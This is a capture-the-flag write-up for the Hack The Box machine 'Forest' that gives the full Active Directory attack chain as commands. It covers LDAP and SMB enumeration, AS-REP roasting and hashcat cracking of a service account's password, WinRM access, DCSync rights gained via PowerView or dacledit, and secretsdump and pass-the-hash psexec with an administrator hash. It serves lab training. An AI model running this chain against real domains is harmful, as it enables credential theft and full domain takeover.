Machine: https://app.hackthebox.com/machines/212
Enumeration(No creds)
Port Scanning

- Getting open ports as well as service and version running on this ports
nmap -p- -sS -n -Pn --min-rate 5000 10.10.10.161nmap -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001 -sVC -n -Pn --min-rate 5000 10.10.10.161 -oN TargetedResult
Domain Name: htb.local
Host Name: FOREST
SMB guest account support
LDAP

- Lets try to get all available information
ldapsearch -H ldap://10.10.10.161 -x -s baseResult
ldapsearch -H ldap://10.10.10.161 -x -b 'DC=htb,DC=local'Result
This message make me sense about a forest structure
Looks like we can use ldapdomaindump because we can't enumerate all DNs as anonymous

- Getting just account name that are part of the group: ‘domain users’
ldapsearch -H ldap://10.10.10.161 -x -b 'DC=htb,DC=local' "(&(objectCategory=person)(objectClass=user)(primaryGroupID=513))" sAMAccountName | grep -i 'samaccountname'Result
Enum4Linux

- In order to get more info we can use enum4linux
enum4linux -a 10.10.10.161 -w htb.local -AResult


Domain Sid: S-1-5-21-3072663084-364016917-1341370565
New User found: svc-alfresco
There are 2 Domains: htb.local | buildin.local
Kerberos

- Checking if any user have the flag ‘UF_DONT_REQUIRE_PREAUTH’ using impacket-GetNPUsers, And we have a TGT
impacket-GetNPUsers htb.local/ -usersfile usersList -request -dc-ip 10.10.10.161Result
Exploitation
Brute force

- now we can use hashcat in order to get the plan text password behind this TGT
hashcat -m 18200 TGTsvc-alfresco /usr/share/wordlists/rockyou.txt --forceResult
Credentials:svc-alfresco:s3rvice
Enumeration (Using Creds)
LDAP
- Lets dump all information using ldapdomaindump
ldapdomaindump ldap://htb.local -u "htb.local\svc-alfresco" -p s3rviceResult

We have 2 computers: EXCH01.htb.local | FOREST.htb.local
Getting Access

- We can use evil-winrm to get access (because we are in the “remote management group”)
evil-winrm -p 's3rvice' -u 'svc-alfresco' -i 10.10.10.161Result
Privilege Escalation
- We cant use impacket-secretsdump because the user cant use RPC (port 49667) using this tools, (we don’t have permissions)1:
Result

- we can use BloodHound to get a better view
.\SharpHound.exe -c ALLResult

I recommed to use SharpHound.exe last version, becasuse bloodhaund-python didn't report me the correct path
- we can abuse “GenericALL”, info get into ‘KEY ADMINS’ group, there are 2 ways, using
net.exe(not recommended way) or using PowerView (recommended way)
You may need to authenticate to the Domain Controller as a member of ACCOUNT OPERATORS@HTB.LOCAL
. .\PowerView.ps1

$SecPassword = ConvertTo-SecureString 's3rvice' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb.local\svc-alfresco', $SecPassword)
Add-DomainGroupMember -Identity 'EXCHANGE WINDOWS PERMISSIONS' -Members 'svc-alfresco' -Credential $Cred
Get-DomainGroupMember -Identity 'EXCHANGE WINDOWS PERMISSIONS'Result
Method 1: Using Add-DomainObjectAcl
- Now we can do the next step “WriteDacl”, keep in mind that the current session has the old permission (not the new permission with
EXCHANGE WINDOWS PERMISSIONS), so we need to create a new credentials(PScredentials),TargetIdentitycan beDC=htb,DC=localorhtb.local\Domain Admins, “Referring Objects”2
$SecPassword2 = ConvertTo-SecureString 's3rvice' -AsPlainText -Force
$Cred2 = New-Object System.Management.Automation.PSCredential('htb\svc-alfresco', $SecPassword2)
Add-DomainObjectAcl -Credential $Cred2 -TargetIdentity 'DC=htb,DC=local' -PrincipalIdentity 'svc-alfresco' -Rights DCSyncOne-Liner
. .\PowerView.ps1; $Cred=New-Object System.Management.Automation.PSCredential('htb\svc-alfresco',(ConvertTo-SecureString 's3rvice' -AsPlainText -Force)); Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members 'svc-alfresco' -Credential $Cred; Add-DomainObjectAcl -Credential $Cred -TargetIdentity 'DC=htb,DC=local' -PrincipalIdentity 'svc-alfresco' -Rights DCSync
Method 2: Using Impacket-dacledit

- Once we are part of the group ‘EXCHANGE WINDOWS PERMISSIONS’ we can use impacket-dacledit in order to edit ACL of the DC, and give us access
python3 /home/jr117/.local/pipx/venvs/impacket/bin/dacledit.py -action 'write' -rights 'DCSync' -principal 'svc-alfresco' -target-dn 'DC=htb,DC=local' 'htb.local'/'svc-alfresco':'s3rvice'Result
- Now we can use impacket-secretsdump to dump hashes and psexec.py to get access
psexec.py FOREST.htb.local/administrator@10.10.10.161 -hashes ':32693b11e6aa90eb43d32c72a07ceea6'
secretsdump.py svc-alfresco:s3rvice@10.10.10.161Result

Note


- You have to do this process as fast as u can because there are a task that clean up all permission since 60s
schtasks /query /fo table
schtasks /query /tn restore /v /fo list

type C:\Users\Administrator\Documents\revert.ps1Result

Definitions
Footnotes
-
The Program use this ports:
 ↩
↩ -
In Active Directory, when referring to a group or user, the system can usually resolve the name using a more friendly notation (like
'htb.local\Domain Admins') without needing to specify the full Distinguished Name, as you would with'DC=htb,DC=local'. However, for the domain itself or higher-level objects (like the root of the domain), you must reference it using the full Distinguished Name, since'htb.local'alone is not sufficient to correctly identify the root domain. ↩